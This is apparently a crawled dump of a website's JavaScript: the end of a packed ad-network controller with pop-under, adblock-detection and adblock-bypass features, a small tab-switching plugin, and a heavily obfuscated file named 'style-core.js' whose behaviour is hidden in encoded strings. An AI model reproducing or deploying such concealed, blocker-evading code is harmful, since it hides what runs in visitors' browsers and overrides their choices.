4v");I}if(ob.bB){if(!ob.6k){ob.bA=J;B.H.5T("#9M"+ob.Q,ms,D(){ob.6k=J;ob.bA=F})}L{if(ob.bA){1M(D(){ob.bC(2G,J)},48)}}}if(ob.bw){if(!ob.6j){ob.bt=J;B.H.5T("#9L"+ob.Q,ms,D(){ob.6j=J;ob.bt=F})}L{if(ob.bt){1M(D(){ob.bC(2G,J)},48)}}}}L{if(ob.bB&&ob.6k){ob.bA=J;B.H.8M("#9M"+ob.Q,ms,D(){ob.6k=F;ob.bA=F})}if(ob.bw&&ob.6j){ob.bt=J;B.H.8M("#9L"+ob.Q,ms,D(){ob.6j=F;ob.bt=F})}}},2E:D(ii,Y){G ob=C;G ai=B.c[ii];G 1a=B.H.1j("#"+ai.O);if(1a===X){1A.1u(\'no 6Z 9K 1z fE 1E\');I F}ob.bi=ii;ob.Q="tx"+ii;B.H.2b("[id^="+C.Q+"]");ob.Y=B.H.ji(Y,ob.Y);if(ob.Y.5t.on){ob.Y.5t.fD=F}ob.fC=B.R(ai,"tw",F)==J;if(ob.fC){ob.Y.dH.on=F}ob.6Y=B.H.nm();I J},}},};',62,2362,'|||||||||||||||||||||||||||||||||||||adMoxyCtrl|this|function|var|false|let|Tools|return|true|typeof|else|style|div|display|json|sTag|getItem|height|width|ctrl|player|undefined|null|settings|css||left||items|url|||top||aSet|node|aActions|set|trackingevents|break|position|case|catch|try|getnode|addEventListener|border|_0|window|data|document|length|item|img|src|log|uri|0px|100|forEach|for|console|val|html|parseInt|video|flex|playerid|index|append|run|right|margin|setTimeout|click|color|font|class|box|new|1000|padding|actions|hide|background|body|webkit||done|none|hash|||center|push|overflow|plugin|sendNotifications|remove|element|align|5px|reload|banner|radius|tools|playerNode|iSubItem|interstitial|key|text|object|suggestions|size|name|file|type|image|elmName|open|event|absolute|href|duration|target|now|state|init|prototype|show|_|time|bRet|opts|float|aSett|script|aNode|hidden|Date|sPx|pop|bottom|getAttribute|abDetected|carousel|max|imp_trackingurl|10px||calc|auto|switch|currPlayer||play|000000|delete|DQo8L2c|defaultad|waypoints|ctrl_domain|block|opacity|arr|sCloseButtonHtml|replace|title|get|2px|progress|onload|sId|obj_vast|start|xref|ffffff||container|onerror|error|hls_file|setAttribute|sid|thirdquartile|midpoint|firstquartile|native|stype|currvid|result|onclick|important|Math|hls|impression|offset|getVersion|1px|base64|the|DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc|parentNode|events|pointer|cursor|_1|IsLoaded|isPreview|midPoint|adtype||iframe|currentItem|transform|pos||objref||500|itemid|obj|fNode|bFound|spaceid|not|direction|string|firtsQuartile|Close|end|bkLog|muted|indexOf|sDomain|15px|mediafile|proc|innerWidth|content|removeProperty|moz|dragged|pause|stopImmediatePropagation|JSON|scroll|isvisible|getnodes|load|clear|aFlt|running|aVar|video_carousel|logclick|button|poster|const|Waypoint|containerId|innerHeight|location|fixed|oldScroll|makeId|actionid|invideo|midroll|leftMargin|act|aProcs|fontsize||results|complete||http|group|ignoreList|closepop|xmlDoc|vsid|next|btn|stringify|video_url|destroy|getElementById|_2|orientation|fld|about|min|thirdQuartile|screen|options|adapter|fNodes|ismobile|preroll|executed|controls|destinationurl|50px|vid|replaceAll|head|rows|space|ad_options|family|text_color|line|black|view|solid|png|path|filter|value|xposcss|getElementsByTagName|tmp|jwplayer|playertype|fpa|sact|fadeIn|caption|isInFold|maxh|white|font_family|||currentTime|portrait|||background_color|creator_widget|vertical|attr|default|handlers|Error|clickHandler|cookieName|postroll|phref|xstyle|rval|rjdata|btnNextUsed|btnPrevUsed|clickthrough_tracking|clickthrough_url|isPaused|hovering|isPlaying|2000|title_color|300px|relative|logImp|trigger_|visible|childNodes|cnt|showAbout|btype|bImplogged|justify|svg|slider|12px|version|Adapter|triggerPoint|_3|findNode|cookieTime|eaPopn|translate|vidAdRunning|End|html5_video|capSettings|tplItem|sessData|allow|infSt|plugins|aPlugins|hasTouch|adtag|UserActive|suggestions_open|prepend|totalItems|nowrap||imagepath|Item|inpage_video|Pause|createElement|find|sessionStorage|horizontal|setpos|with|reloadTime|_4|xmlHttpReq|Play|skipCookie|iCnt|topMargin|floater|expires|getAdDomain|add|rel|ellipsis|show_image|HlsUsed|iActionId|handler|dTagId|border_color|nodes|hover|loading|floor|while|scriptElement|isNaN|browse_session|org|charAt|sImgId|M9QDwADhgGAWjR9awAAAABJRU5ErkJggg|iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAYAAAAfFcSJAAAADUlEQVR42mNk|aChilds|rtime|videoslider|vid_wrapper_|isInFullScreenMode|playing|prerolvid|videoAdRunning|playtime|iWidth|elementName|lsett|IsPhone|ttl||start_at|screenshot|toString|playsinline|cols|sids|btnClicked|https|nav|serif|sans|nsettings|5000|exec|lazyLoading|because|AdTag|top_right|alt|subid|random|escape|documentElement|attribute|sCloseHtml|Preview|axis|context|unk|pack|checkParents|aParents|btn_close_videoslider_|interStitial|clickTags|ignoreTags|FixUrl|nodeValue|files|txt|unknown|isFunction|Html|localStorage|dval|errors|scurr|fadeOut|startX|endX|_5|notifications_|image_height|description|weight|suggestions_time|chk|clientWidth|rect|getBoundingClientRect|openAbout||AboutGlobal|Widgets|boolean|||sizing|Bfound|waypoint|isflt|reel|isp|loop|xml|resize|alpha|timer|aria|removeChild|isNt|cpos||split|executing|wrong|Gup|nofollow|clk|media_files|child|status_text|onPause|currtime|videoads|iTime||orgconfig|Hls|isHtml|VP|objheight|avHeight|avWidth|sXyStyle|tel|win|found|btn_next_|btn_prev_|caption_|link|ended|cannot|will|one|got|url_color|querySelector|14px|inline|bExit|IsPlaying|offsetHeight|||SCRIPT|clientHeight|attributes|both|queueTrigger|forward|void|||||enabled|||||No|||_6||||||||||went|||something|flexbox|displayurl|column|ShowAboutInfo|canFire|canrun|genUrl|isPopunder|000|max_vp_desktop_portrait|max_vp_mobile_portrait|max_vp_desktop|max_vp_mobile|click_|javascript|tracking_events|creative_linear|videoclicks|postrolvid|midrolvid|Could|rowid|sxy|midrollstart|flowplayer|fpa_layer|Advertise|objwidth|hideSeconds|noopener|sponsored|bannerpath|String|checkPlugin|buse|bypassAb|||||||||||||||funct|||||btnNextFading|||showNext||||btnPrevFading|showPrev|setBtns|skip|prev|isHidden|rgba|span|cssLoaded|row|show_title|small_pct|timeupdate|landscape|canplay|LoadActions|videoCtrl|ignored|than|more|called|newPosition|lastInView|itemWidth|10000|onmouseover|total|decoration|transition|100vh|removeAttribute|autoplay|advertise|skipAfterSec|DQo8Zz4NCjwvZz4NCjwvc3ZnPg0K|[base64]|||DQoJPGc|[base64]||||||||||||||||||||PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI|rtbext|encode|clearTimeout|resolve|expanded|getTime|webp|removeEventListener|from|ScriptScr|parseFloat|navigator|11px|css_|fff|128|sAdTitle|fxim_banner|xposshcss|refreshAll|backward|newScroll|native_webpush|_7|sCss|sXStyleAttr|iMax|removedItems|nodeName|checkChilds|reloadtime|skipreload|pos_css|counter_seconds|browserInfo|sldr|saveSet|setStorage|getStorage|icap||onStart||seekTime|onExit||cbp|inAction|Pop|Last|onbeforeReload|iRow|iCol|iCols|iRows|||isBanner|iTotal|actrl||fpa_loader|startAt|PhoneNumber|fromCharCode|aFuncts|iPluginCnt|imincpm|Unknown|connectors|xparams|close_btn|isiframe|clicktrack|classList|id_val|bold|20px|18px|player_height|captionAdded|video_hls_url|obHls|hlsused|LoadVideo|isSlider|400px|insertAdjacentHTML|popsid|was|nodeid|skip_css|creator_caption|100px|FFFFFF|orient|ratio|aspect|number|adblocker||abort|btn_close_inpage_|Player|repeat|skipPosition|bottom_right|showCountdown|skipBtn|100000|match|||setInterval|preventDefault|aret|nodeScriptReplace|completed|children|ScriptTxt|Array||clonedElement|isNumeric|setItem|winNav|sIcon|aJson|strong|spacing|Microsoft|CSS1Compat|compatMode|bottom_left|ctrlName|use|Context|requestAnimationFrame|option|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz|_8|topmargin|13px|icnt|aPop|xbtn|posterImage|action_pageviews|action_seconds|close_action|c_href|application|debugOn|vid_skip|endActions|cHash|repeatCount|ctrlId|IsHided|tblTbl|sColdata|tpl_row|xs2|xs1|inv_|iBannersFound|needInvideo|_9|detect|listen|btndiv|repeatAt|sessionName|bottomMargin|d_called||fl_|role|is_phone|srun||_10|fn_params|Adtag|usd|refurl|runOnErrors|xhr|PageLoading|aParms|isInFrame|show_volume_btn|inpage|instant|showSuggestions|keydown|setTouchListener|clientX|touches|isMuted|started|carousel_countdown_|carousel_suggestions_|autoPlay|preload|_11|neww|25px|show_icon|show_description|120|setAdParams|closeSuggestions|back_on_hover|caption_hovercount|caption_open|textContent|players|Videoslider|impLogged|lastClicked|updateBtns|use_btns|hide_description|hide_title|About|66px|9z6U3wDO7KJQlUPB4IAAAAASUVORK5CYII|u5ZX6b|yMV05V0Fjwg7GwGOz4wwT845QoSTzxNeko1lJGkWZJz1luqrj9kQDE09zFg6AE|EX5TrK43fyLlVkaI0bE2||QORzJM80T0wa|qzTpZs2qmkNkJ25TTv2TQ2OS|x7YPYu|tPhrHqkr|JPAS0gYNPG|ASugTPg0eOjzD6O0HSQW8BcKjgtpZG5QUZoO8jPwBewY2mqSqO2j1FSpsUJtkOMXK1Lat3SnIe0ThOGd2Ba||AUp5JpGzXETAhmv0xvBugmGVUV7Zmw9IsObhbaZOCMl2mLoAZYAo4dnB76ehXPDf8A3hVcsu2UUMh|OFQ|pATTReWADuFAZxqm6Bea3JKjAMMImlhtJq50o0Jg|wtNIUYiEB61jZRLQQBC2SlEkhgooWrgy8DcO6m3kzWnjhQQj3cnfe3Jk38I9QACrAIdAErqROgQawIpxgREAd6AOxo|iVBORw0KGgoAAAANSUhEUgAAABoAAAAaCAYAAACpSkzOAAAACXBIWXMAAAsTAAALEwEAmpwYAAABhUlEQVR4nM2WsUoDQRRFj8mioD8gWEXxCyyMsbHVT7CMJD8giJ2Fxn|ontouchend|word||fit|active|probably|IsRunning|loadBin|autoHide|wrapper_|sid10|sid9|sid8|sid7|sid6|sid5|sid4|sid3|sid2|sid1|maincat|keywords|appendUrlParms|clearInterval|slideUp|parents|Element|instanceof|findall|offsetWidth|appendChild|innerHTML|replaceChild|||new_session|method|current_time|userAgent|shtml|bottom_center|bOpen|320|Open|Helvetica|Arial|browser|inArray|call|scrollTop|scrollLeft|strict|triggerQueues|refresh|didScroll|didResize||enable|top_left|06|normal|_12|imgHwd|_13|right_middle|scss1|zindex|pos_h_css|_14|cntRunning|display_counter|use_close_btn|isplaying|hasPoster|first_time|pvd|ParseVastFile|vasttagaduri|parentElement|arrD|media|creative_linear_mediafiles|Node|err|ActiveXObject|XMLHttpRequest|scap|sVideoType|handleVideo|XmlObj|parseXml|xmlStr|video_vasturl|dsp|vid_caption_|onPlay|maxLoaderTime|onTimeUpdate|onVideoAdTimeUpdate|onEnd|playlist|ovar|Request|HasHls||aPlayers|playerwrapper||||purl|||onReady|clientY||||lastY|nocap|bCheckIgnore|||nt_flt_item|all|_15||_16|native_html|colid|sabout|ShowAbout||200|substring|imghwd|dur|ktplayer|middle|ctrlHeight|CheckFullScreen|skipbanner|ecpm|ads|onplaypop|closePopId|resume|fpa_frame|sessionTime|scrolling|sandbox|hasMultiItems|iebody|isActive|setPosition|swpvid|execute|aAds|charCodeAt|date|sPrepend|ags|sData|initDataLoaded|curr|mincpm|sname|missing|pid|evt|lvJs|aSkippedAds|datapath|datadomain|mergeDefaults|handleClick|btn_close_carousel_|inFold|mute|gap|videohtml|num||avw||player_width|newh|anode|150|wrap|small_player|conn_campaign_id|3000|showCaption|percent|need_init|afterend|Verdana|itemsVisible|fullwidth|nodeWidth|scrollNode|last|Image|rect2|_17|search|s_css|24px|after|8px|aspect_ratio|simg|UseAdLabel|200px|btn_countdown_|category|referrer|doc|visibility||Promise|marginBottom|marginTop|originDisplay|getComputedStyle|instance|hasWebP||attrs|parse|fetch_session|isChromium|marginLeft|100l|fill|_18|192|www|640|sIconHtml|isEmptyObject|ownerDocument|sort|previous|clearTriggerQueues|flushTriggers|down|waypointContextKey|contextOffset||contextScroll|contextDimension|offsetProp|handleScroll|windowContext|offsetAliases|invokeAll|constructor|passed|throw|closed|1500|blur|backdrop|getimg|scss|left_middle|scss2|native_bar|bdone|cancelled|popcap_|cap|sldr_mute|classname|sldr_|right_bottom|hls_running|setwh|ff_action|desc|hls_url|Video|getSet|stopPropagation|procs|LoadXml|video_height|video_width|mp4|creative_linear_mediafiles_mediafile||creative|Impression|defaultActions|cleanXmlNode|nodeType|trimmed|send|GET|DOMParser|getStatusTxt|swapVideo|capping|currentAd|available|video_vastxml|Advertisement|aPostRols|aMidRols||hasPreRoll|aPrerols|playerParentNode|bandwith|low|skipping|bMidRollChecked|iSkipafter|bact|orgfile|HlsObj|newfile|bIsVideoAd|bcalled|config|bOldConfig|iNext|getConfig|timeoutDuration|out|reject|timeoutId|Events|runHls|tpItem|getSettings|FirePop|upDateCookie|180|repeatAmount|suri|1000000|table|href_itemid|nt_row_|nt_col_|300|bdw|bdh|bool|detectKtPlayer|detectFlowPlayerFlash||finished|skipvid|iVidCpm|iBanCpm|cba|closePpId|between|cbTestIm|close|ptarget|fire|aHtml|popups|scripts|origin||same|topbar|sCloseFpaButtonHtml|ClickTags||viewport|reDisplayItems|cbTestFlt|hideDelay|imgpath|vidloaded|spath|haswebp|frameborder|adheight|adwidth|responsive|wpc|nurl|ItemId|aNodes|_19|atob|regex|removeStorage|nameEQ|logimp|brv|Plugin|runFn|handleResult|his|vast|eval|sCtrlName|loadplugin|success|loadimage|runAbFuncts|sdata_Type|sLastStatus|iStart|iEnd||backLog|isfailed|bSkipAdding|rid|siteinfo|closebtn_data|logo_data|oReCheck|_20|flaggedURL|adMoxyCtrlRecs|isTouchDevice|onScrolled||onResized|ArrowRight||ArrowLeft|need|setDefaultHandlers|touchend|touchmove|touchstart|btn_mute_carousel_|setVolumeBtn|60px|_21|_22|9654|9664|static|stylesheet|initStart|is_showed|item_id|maxw|carousel_title|carousel_icon|carousel_image|descr_css|title_css|400|drawSuggestions|loadSuggestions|implogged|check|checkSuggestion|initItem|hascaption|play_time|checkCaption|curr_item|checkPlayingActions|updateCircle|videoWidth|videoHeight|playernode|InitPlayerEvents|ceil|deg|gradient|translateX|||infold|lastnode||firstNode|lastChild|pixel|_23||_24|checkImpLog||getCss|creator_description|creator_display||carousel_list|carousel_mode|initial|scale|ease|contain|100vw|444950|t_node|poll|skin|22px|closeBtn|hastouch|ref|250|moving|slide|property|originHeight|transitionDuration|transitionProperty|boxSizing|paddingBottom|paddingTop|slideDown|disp|mout|mhover|domRect|domrect|AAA|BiOh|73v|UklGRh4AAABXRUJQVlA4TBEAAAAvAQAAAAfQ|lastElementChild|querySelectorAll|DOMContentLoaded|readyState|docready|nodeScriptIs|nodeScriptClone|async|scriptElements|3600|auto_reset|round|domain|isSamsungChrome|isIEedge||isOpera|vendorName|isIOSChrome|is_chrome||Im|320z|128l||192l128|192l192|128l192|320l128|m320|||||bloaded|192l|xmlns|viewBox|_25|Explorer|Internet|MSIE|appVersion|appName|adapters|extend|pageYOffset|pageXOffset|outerWidth|outerHeight|off|Group|findOrCreate|trigger|continuous|findByElement|findOrCreateByElement|apply|viewportWidth|checkEmpty|viewportHeight|handleResize|createThrottledScrollHandler|createThrottledResizeHandler|1e3|defaults|disable|_26|06L9|_27|translate3d|360px|sXCss|_28|isdynamic|dyn_banner|tabs|HTML|btn_mute_videoslider_|onmouseout|exc|6000|shadow|left_bottom|fullscreen|posterUrl|hashls|checkSet|iSeconds||mpegURL|strSecs|ClickTracking|ClickThrough|firstChild|vast_url|responseText|XHRErrorHandler|parseFromString|parser|AddCaption|getCaptionText|AddClickthrough|vid_state|video_cap_|creativeview|XMLDOM|vid_state_|RemoveCaption|status_txt|addItem|sLeft|caption_text|idval|checkVastActions|imploged|checkImpressionLog|playerHeight|playerWidth|onTime|initPlayer|vid_skip_btn_|bHasPlayList|seektime|paused|onAdEnded|onAdStarted|iCurr|nextUp|onVideoAdStarted|isSupported|loadHls|canPlayType|supportsHLS|ERROR|videoUrl|loadHLSWithTimeout|then||nid|ispubad|networkid|isrtb|this_action|own_ad_eactrl|cname||refreshtime|watchChrome|c_name|availWidth|p_width|p_height|Under|displaytype|initPop|bypass|phwnd|iSec|repeatInterval|ctrlid|popFired|nt_btn_close_|_29|itop|FullScreen|showed|usemidroll|usepostroll|buffering|2500|usepreroll|btna|acp|cappingtime|acap|postsid|midsid|presid|closePlay|txtAdvertise|ctrl_|ready|btn_close_im_|scrollTo|fpa_close_button||blocked|updateClicks|needCapping|touch|forms|label|1000000000000|sessionData|device|Content|||Always|hideref|loadHtml|||hideseconds||altimg|||bannertype||cover|_30|image_set|||noindex|||hotlink_iframe|DynamicBanner|Add|bid|hided|adzone|pubid|schedule|createCookie|regexS|cookie|cookieState|cookieLifetime|utf8_encode|clicked|has|param|given|eur|Is|surl|yes|dSubId|watch|init_res|isproxy|rma|bypassab|POST|status|bSkipConnecting|response|sRequestType|runads|checkHiddenAds|cmd|abrestictions|ctrlsettings|plugininfo|browserinfo|openModal||bOpenOnHide|_31||sFrameStyle|sDivStyle|sBgColor|chAbAll|chkab2||chkab1||chkab0|fetch||com|goadserver|adpos|siteid|in_frame|crl_|deltaY||cleanup|mouseleave||mouseenter|video_carousel_volumeBtn||carousel_caption|video_carousel_circle_text|video_carousel_circle|carousel_suggestion_items|wrapper|playsInline|_32|diff|layout|carousel_suggestion_item|250px|carousel_description|suggestion_item_|bolder|1000px|cid|sec|60000|Still|conic|fid|isNavigating|css_muted|Carousel|transitionend|thumbnail|creator_media|tracking|0_icn|_33|onmouseleave|onmouseenter||nodeHeight|itemMargin|800px|1024px|clamp|700|180deg|linear||106px|16px|square||140px|828282|translateY|car_|rl_|is_playing|is_running|Reel|reels|bindto|auto_hide|show_countdown|skip_position|skip_after_sec|skip_btn|in_|instream_countdown|instream_close|lbl_advertise_inpage|email|rnd|foad|wheel|maxheight|toggled|animateDown|mouseout|mouseover|relatedTarget|toElement|matches|getClientRects|afterbegin|beforeend|doScroll|tagName|executeScripts|isFinite||Storage|Inc|Google|SamsungBrowser|CriOS|Edg|opr|vendor|chrome|test|lighthouse|yandex|slurp|teoma||duckduckbot|msn|bing|baidu|bot|is_bot|iItemId|128z|320l|320l320|128l320|m512|iconpath|default_icon|To|Click|default_title|bLoaded|fx_imbanner|noframework|arguments|slice|hasOwnProperty|marginRight|__default|clientLeft|clientTop|defaultView|first|splice|webkitRequestAnimationFrame|mozRequestAnimationFrame|isTouch|enableAll|disableAll|destroyAll|06L10|06l4|53l|M14|70px|380px|wp_|20000|90px||65px||sccs2|bar_|tab|Interstitial|sldr_closeBtn|sldr_volumeBtn|_34|close_videoslider_|left_bottom_left_top|middle_bottom_middle_top|right_bottom_right_top||left_top_left_bottom||middle_top_middle_bottom|right_top_right_bottom|left_top_left_top|middle_top_middle_top|right_top_right_top|right_corner||right_left|right_right|left_right|left_left|vl_|30000|loadedmetadata||600|30px|lbl_advertise_slider|360|_35|im_video|toLowerCase|Duration|Tracking|TrackingEvents|VideoClicks|MediaFile|MediaFiles|Linear|VASTAdTagURI|Creative|converted|Url|ELEMENT_NODE|trim|CDATA_SECTION_NODE|TEXT_NODE|XMLHTTP|createview|vDuration|videofile|loadXML|vid_skip_|vid_clickt_|clickurl|video_player|reposWrapper|displayed|vid_caption|unsupported|onComplete|onBuffer|VideoPlayer|Cannot|yet|Skip|bforce|Current|currentSrc|seek|sources|pitem|getPosition|onVideoAdEnded|videoAdEnded|IsFromInVideo|bSkipVideoAds|playerPaused|latest|npm|net|jsdelivr||cdn|mpegurl|audio|apple|vnd|Boolean|milliseconds|timed|details|HLS|fatal|MANIFEST_PARSED|loadSource|attachMedia|m3u8|selling_type|exists|dont|imp|fire_on_exit|p_c_|pophandler|pops|p_chk|availHeight|fired|mousemove|adPop|Reached|amount|Seconds|wait|bjUsed|nurls|900|displayFloat|232px|270px|hand|ntv|sPath|bPxAdded|floatDif|nt_fl_|140|nt_table_|tpl_body|tpl_item|itmp|_36|kt_player|usepause|eroFlash|flashplayer|flowplayer_flash|ffff|videolayer|ct_|skip_banner_when_video|noded|configged|OBJECT|pop_onplay_|pop_btn_close_|needpop|invideo_footer|invideo_banner_content|btn_ctrl_|lbl_advertise|invideo_header|invideo_banner|close_play|onCuepoint|onFinish|onResume|getParent|finish|Flowplayer|JwPlayer|ktVideoProgress|ktVideoFinished|ktVideoStopped|ktVideoPaused|ktVideoStarted|KtPlayer|fullscreenchange|mozfullscreenchange|webkitfullscreenchange|seeking|canplaythrough|VIDEO|Videoplayer|autodetect|controllerHeight|playPopId|playerLoaded|hideadsby|_37|imlayer|fpa_top|orientationchange|blank|FPA|Called|Fpa|fpa_css|framborder|__style|19px|40px|repeat_at|fpa_|nojump|meta|adapt|screens|small|prevent|80vh|768px|adjustment|Mobile|__border|fills|The|4px|scrollbars|desktop|proportion|keeps|900px|1600px|90vh|90vw|doesn|sure|make|9999|overlay|page|Full|ddd|bar|Sticky|clicks|multiple|have|bottommargin|leftmargin|hidedelay|opera|full|takes|vertically|optional|other|pushes|UTF|CHARSET|skipped|insertBefore|replaced|_38|ignore|alt_image|marginheight|marginwidth|activation|user|navigation||imgdata|img_base64|ainfo|phone_number|Log|AUCTION_PRICE|Swap|self|112|adnode|placed|already|injecting|Banner|sellingtype|iSet|used|Override|13296|224|2048|127|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|xargs|setting|abs|RegExp|reading|removing|removeItem|unescape|toGMTString|implog|Adzone|added|returned|tetetee|here|checking|Something|pulling|really|pulled|pluginsav|getinit|unvalid|needed|000001|FO|processing|Missing|vtype|command|please|Paused|its|Controller|cat|protocol|userid|back|redir|another||getimage|detected|Adblocker|responseType|urlencoded|form|setRequestHeader|timeout|sTxt|Time|Init|Total|connect_error|there|sMethod|innerText|p_title|bug|itime|ispreview|ctrlname|is_ssl|abdetected|connectionurl|msg|continue|SpaceId|addtag|GAS|onAbDetected|again|bgcolor|reopen_onhide|modal|nbsp|adsbox|eactrl|runSkippedAds|logged|Impressions|logitem|logmultiimp|reset|GetMyId|awHwnd|bFirstStart|bSlowConn|footer_code|f_print|iWaitMs|ictrlid|datafailover_domain'.split('|'),0,{}))

adMoxyCtrl.debugOn = false;
adMoxyCtrl.sRequestType='post';
adMoxyCtrl.bypassAb=false;
adMoxyCtrl.ctrlId=12880;
adMoxyCtrl.connectors ={1:{isproxy:0,type:"url",url:"//live.trmzum.com/eactrl.go","isfailed":0}};
adMoxyCtrl.pluginInfo={"banner":{"name":"banner","version":7.9},"creator_widget":{"name":"creator_widget","version":1},"dyn_banner":{"name":"dyn_banner","version":1},"floater":{"name":"floater","version":4.7},"footer_code":{"name":"footer_code","version":1},"fpa":{"name":"fpa","version":4.9},"fxim_banner":{"name":"fxim_banner","version":1.4},"im":{"name":"im","version":4.4},"inpage_video":{"name":"inpage_video","version":1.2},"invideo":{"name":"invideo","version":4.7},"main":{"name":"ctrl","version":6.9},"native":{"name":"native","version":5.5},"native_bar":{"name":"native_bar","version":1.5},"native_webpush":{"name":"native_webpush","version":1.7},"pop":{"name":"pop","version":6.2},"reel":{"name":"reel","version":1},"skin":{"name":"skin","version":1},"tabs":{"name":"tabs","version":1.1},"tools":{"name":"tools","version":1.5},"video":{"name":"video","version":5.3},"video_carousel":{"name":"video_carousel","version":1},"videoslider":{"name":"videoslider","version":1.8}};adMoxyCtrl.lazyLoading=true;
adMoxyCtrl.lvJs=true;adMoxyCtrl.init();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hornysimp.com/wp-content/plugins/hornysimp-custom-posts/assets/js/post-script.js?ver=1.0.0
body_size: 574
content:
/**
 * HornySimp Custom Post Scripts
 * Handles Server 1/2 tab switching
 */

(function ($) {
	'use strict';

	$(document).ready(function () {

		/**
		 * Server Tab Switching (only if tabs exist)
		 */
		if ($('.hscp-tab-button').length > 0) {
			$('.hscp-tab-button').on('click', function () {
				var serverNum = $(this).data('server');

				// Remove active class from all buttons
				$('.hscp-tab-button').removeClass('active');

				// Add active class to clicked button
				$(this).addClass('active');

				// Hide all iframes
				$('.hscp-video-iframe').removeClass('active');

				// Show selected iframe
				$('#hscp-iframe-' + serverNum).addClass('active');
			});
		}

	});

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hornysimp.com/style-core.js
body_size: 156839
content:
window['ZpQw9XkLmN8c3vR3']='[base64]/[base64]/AjcCC3xOESBBGThTU0o=';function _0x33f6(){const _0x12ff21=['CMvTB3zLsxrLBq','i2zMzG','jNy9mq','vhnJCG','Dgv4DenVBNrLBG','y3vWB3i','DxrYAwy','D2vIA2L0q29UBG','ywWTD2vIz2W','zxHWyw5Kzwrizq','yxvTBa','yNvTCeu','DNPPz3PHzW','Bw96rNvSBfnJCG','BgjHy2SGyw5Kia','l3zPzgvVl3nSAq','yM94vKW','zxH0','FcbJyw52yxmUzW','ywrIBg9JAY1Zzq','jMnIDgL0Bgu9','ywXe','Aw1Wsw1N','zw1WDhL2','tM90rwXLBwvUDa','zIb0ExbLiez1BG','CMHVDG','BI94AhrTBcT4Bq','AwrLCG','zxbZAq','uhnP','qvrfr09ssuvt','z2v0u3rHBMrbBa','ihjLywnOzwq','B3qGDhj1C3rLza','ignHChr1CMu','Bw92zvrPBwvYsq','zwnHCM9U','C3rHCNreveq','ru5usvrzx05pra','tMzY','ignVBNrPBNvLia','zgfZAhy','u2zY','jMj0Cd0','zgfYCG','psiYiIbZDhjVAW','Bg9VCgfYCM93CG','ohb4','ywrKvvjmvgvTCa','lZe7','yxv0B3rHzYb6BW','CgXHEq','z19Yzw5KzxjLCG','uMLNAhrgBg9VCG','Dxj0CMK','nxb4','ihDYB25Nihr5Ca','qvbqqLvoreXf','AwfUz2XL','ihnLy29Uzhm','BgXfCxvHBa','zw5LCIbPzIbWCG','y3rPDMuGEM9Uzq','zxrdB250zxH0ka','sw9WzG','DwHHCMW','zcKGpYbZzwXMlG','C3nPB24GCgfYyq','C2v4Da','tM90q3vWq2fW','Bg9HzgLUzYbPBG','BNn1yG','BNn1yNnLDgvXCq','B3DPBMC','BNzYqxjY','C2v0vgfNtMfTzq','ywrKtgvHzgLUzW','Dgf1','Bgf0zuzPBhrLCG','psbJyw52yxmUzW','igHWigrHDge6','DwfS','y2rUrg9TywLU','vw5PDMvYC2fSqq','DgLVBNmGB3iGyq','yM94DNi','icaGig91Dc53zq','yxzNu3bLzwrdvG','zxnRDg9WigLZia','BgvMDhjPz2H0CW','q2LYy2XLrg90','zgLUzYa','DxbSDxm','DgvTCgXHDgu','EMvY','ChjVDg90ExbL','DMv0AwnHie5LDq','re9nu1rssu5hxW','ChjPy2LUzW','B3DLzcbVBIbLBa','y3vKyxjYBa','rgn5','C3vZvxnLCKLUCa','ywr5igf0DgfJAa','y3jLyxrLt2jQzq','BgvMDgfYCM93','zNjHyZi1','vKftva','suzsqu1f','yMvYBM91','BMfWAwq','DhjHy2TvBMrLDa','AM1HDgG','qNjHy2TLDa','DhjHy2ToB3rwAq','Aw9NB24','BgzY','tM90tgvZC1rPBa','Aw52ywXPzcbKBW','Aw5PDgLHBcbYzq','we1mu2vYAwfSAq','AwnPB3vZu2nVCG','jMzTDd1IBNi','B2rPDG','C2LTzW','B24GCgfNzq','r3jLyxrLCKDYzq','u3LUDgf4igvYCG','zw5KrwXLBwvUDa','lIbtDgf0Dxm6ia','BNDUzwfY','CgXHDgzVCM0','BKX0DG','ywfJDxrL','zxjYB3i','yxr0ywnOswzYyq','DwjYy3K','Axb0lIbTB3zLia','BgfLBxb0Exy','Dhj5igjPzgrPBG','C2j4D28','zNbHCNrPBNq','y2rVDa','te9xrurFrvjs','mtGGnKW2ide4iG','tw9Yzsb0AgfUia','Aw50zxjHy3rPDG','CMvKDwnL','BNrHz2uGC2vLBG','CNnJCG','ywqGD2LSBcbIzq','CYbSAwTLihLVDq','BefYCG','DwHHCNi','C3vWzhn1yG','zg9LC1vbq29UDa','jcrSzw5NDgG','zMzSBgLN','ywXSyMfJA0LTyq','C3vWC3vW','C2vUzejLywnVBG','zsbJB25MAwC','zxHWAxjLCW','yw5NBxnKywu','ChjVCa','Dg9WzM9YAW','yNvPBgrwqvnuuG','BwfJCM9ZigHHCW','BNjbCNi','q2f0zwDVCNK','ignSAwnRihDPDa','z3jLC3nfDMvUDa','vgHLDge','iIWkicaGicaGia','DgLTzxnI','CMvWBgfJzq','DhLSzt0IBwfYzW','Aw50','yw5NBgvcyxi','Aw50zxjUywXtDq','y2LYBwLK','DgLSzgu','ywjFDgvZDa','u1qGwe1mrg9JDq','q2f5Bgv5CW','y29TCgXLDgvxCG','CM9VDfvsta','zgf0yurLC2nYAq','CMvUzgvYigzHBa','BwfYz2LUvg9W','yxrHz18','z2v0vMfSDwu','ue9eu0vrvuvoqW','tMvZDgvKr3jLyq','z0vS','y2LYrq','CxvLC3rLCq','CMf0Aw8','zgf0ys1VzMzZzq','jMnIzgvZy3jPCa','ywXSyMfJAW','B21qB2LUDa','vhjHy2TPBMDvuG','ignHChbPBMCGBG','seveifrp','C2HVD2LUzYbPBG','yxbWBhK','Dc1YyxrPBZOGmq','su5wquXjrf9bqW','Dg91y2HZDgfYDa','DgHLihDYB25Nia','z2v0vgLTzxPVBG','BNjPz2H0','rxH0zxjUywXtDq','t3zLCKjHCG','CMzSB29Y','w3HTBgrVBsbLCG','BgfUzW','BM9YBwfSAxPL','nu44tgm5ttj6rG','icaGicaGy29UCW','z2Xf','D3jHChbLCKrLCa